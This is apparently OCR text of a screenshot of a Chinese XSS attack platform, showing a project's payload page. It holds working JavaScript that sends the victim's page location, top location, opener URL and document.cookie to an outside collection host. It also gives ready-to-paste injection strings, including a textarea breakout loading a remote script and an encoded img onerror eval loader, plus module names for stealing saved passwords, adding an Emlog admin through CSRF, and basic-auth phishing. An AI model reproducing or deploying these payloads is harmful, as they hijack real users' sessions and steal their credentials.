 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
localhost / localhost /··· × 存储XSS演示 × http://localho…t/cxssres.php × XSS反射演示 × 米斯特安全团队XSS平台 ×
xss.hi-ourlife.com//index.php?do=project&act=viewcode&id=13 百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
米斯特安全团队XSS平台
用户：rootkit , 个人设置 邀请 退出
我的项目 创建
Xss截屏
aaa
我的模块 创建
Xss截屏
获取保存的明文密码
Emlog CSRF Add
AdminUser
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目代码
项目名称: aaa
项目代码：
(function(){(new Image()).src='http://xss.hi-ourlife.com//index.php?do=api&id=mSBaCe&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1)
{keep=new Image();keep.src='http://xss.hi-ourlife.com//index.php?do=keepsession&id=mSBaCe&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.hi-ourlife.com//mSBaCe?1467638277></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2Fxss.hi-ourlife.com%2F%2FmSBaCe%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD
%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.hi-ourlife.com//mSBaCe?1467638277